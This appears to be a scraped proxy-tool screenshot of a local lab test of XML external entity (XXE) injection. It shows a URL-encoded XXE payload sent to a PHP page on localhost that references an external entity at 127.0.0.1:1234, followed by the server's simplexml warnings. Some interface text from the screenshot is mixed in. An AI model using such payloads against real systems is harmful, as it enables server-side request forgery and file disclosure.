 GET
/xml.php?xml=%3c%3fxml+version%3d%221.0%22+encoding%3d%22utf-8%
22%3f%3e%3c!DOCTYPE+xxe+%5b%3c!ELEMENT+name+ANY+%3e%3c!EN
TITY+xxe+SYSTEM+%22http%3a%2f%2f127.0.0.1%3a1234%22+%3e%5d%3e
%3croot%3e%3cname%3e%26xxe%3b%3c%2fname%3e%3c%2froot%3e
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Date: Tue, 20 Nov 2018 14:41:28 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 542
<br />
<b>Warning</b>:  simplexml_load_string(http://127.0.0.1:1234) [<a
href='function.simplexml-load-string'>function.simplexml-load-string</a
>]: failed to open stream: 由于目标计算机积极拒绝，无法连接。
in <b>E:\www\PHPTutorial\WWW\xml.php</b> on line
<b>2</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplexml-load-string</a
>]: I/O warning : failed to load external entity
&quot;http://127.0.0.1:1234&quot; in
<b>E:\www\PHPTutorial\WWW\xml.php</b> on line <b>2</b><br />
? < + > 0 matches
751 bytes | 1,004 millis